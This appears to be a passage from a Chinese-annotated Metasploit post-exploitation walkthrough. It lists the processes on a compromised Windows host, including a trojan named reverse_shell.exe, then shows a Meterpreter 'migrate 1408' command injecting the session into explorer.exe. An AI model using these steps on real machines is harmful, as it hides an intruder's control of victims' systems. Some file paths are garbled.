 624 560 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
664 552 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
672 552 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
684 552 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
764 664 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
800 664 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
860 664 nvvsvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\nvvsvc.exe
888 664 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
996 664 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1100 664 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1220 860 nvxdsync.exe x64 1 NT AUTHORITY\SYSTEM C:\Program Files\NVIDIA Corporation\Display\nvxdsync.exe
1228 860 nvvsvc.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\nvvsvc.exe
1240 2044 QQLiveService.exe x86 1 MS-201602281356\Administrator c:\program files (x86)\tencent\qqlive\9.10.1059.0\QQLiveService.exe
1384 128 dwm.exe x64 1 MS-201602281356\Administrator C:\Windows\System32\dwm.exe
1408 1376 explorer.exe x64 1 MS-201602281356\Administrator C:\Windows\explorer.exe
1480 664 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1496 664 taskhost.exe x64 1 MS-201602281356\Administrator C:\Windows\System32\taskhost.exe
1544 664 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1596 1408 360chrome.exe x86 1 MS-201602281356\Administrator E:\360����������\360Chrome\Chrome\Application\360chrome.exe
1664 664 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\svchost.exe
1740 664 mDNSResponder.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\LStyle\mDNSResponder.exe
1888 664 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1980 664 QQProtect.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Common Files\Tencent\QQProtect\Bin\QQProtect.exe
2044 664 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\svchost.exe
2468 1408 RAVBg64.exe x64 1 MS-201602281356\Administrator C:\Program Files\Realtek\Audio\HDA\RAVBg64.exe
2480 1408 igfxtray.exe x64 1 MS-201602281356\Administrator C:\Windows\System32\igfxtray.exe
2488 1408 hkcmd.exe x64 1 MS-201602281356\Administrator C:\Windows\System32\hkcmd.exe
2576 1408 reverse_shell.exe x86 1 MS-201602281356\Administrator C:\Users\Administrator\Desktop\reverse_shell.exe
2636 1596 360chrome.exe x86 1 MS-201602281356\Administrator E:\360����������\360Chrome\Chrome\Application\360chrome.exe
2660 1596 360chrome.exe x86 1 MS-201602281356\Administrator E:\360����������\360Chrome\Chrome\Application\360chrome.exe
2708 1664 ThunderPlatform.exe x86 1 MS-201602281356\Administrator c:\program files (x86)\common files\thunder network\tp\ver1\1.1.2.258_1111\thunderplatform.exe
2760 1408 xmp.exe x86 1 MS-201602281356\Administrator C:\Users\Public\Thunder Network\XMP5\V5.2.13.5619\Program\xmp.exe
2964 2932 Xmp.exe x86 1 MS-201602281356\Administrator C:\Users\Public\Thunder Network\KKVideo\Core\Program\Xmp.exe
3036 1596 360chrome.exe x86 1 MS-201602281356\Administrator E:\360����������\360Chrome\Chrome\Application\360chrome.exe
3236 128 WUDFHost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\WUDFHost.exe
3564 1408 cmd.exe x64 1 MS-201602281356\Administrator C:\Windows\System32\cmd.exe
3756 1596 360chrome.exe x86 1 MS-201602281356\Administrator E:\360����������\360Chrome\Chrome\Application\360chrome.exe
3880 572 conhost.exe x64 1 MS-201602281356\Administrator C:\Windows\System32\conhost.exe
3980 3512 SogouCloud.exe x86 1 MS-201602281356\Administrator \SogouInput\8.2.0.9196\SogouCloud.exe
meterpreter > migrate 1408 注入进程到1408
[*] Migrating from 2576 to 1408...
[*] Migration completed successfully. 成功注入进程
explorer.exe是桌面进程
reverse_shell.exe是木马进程
auther: Ske
视频
图片
音乐
桌面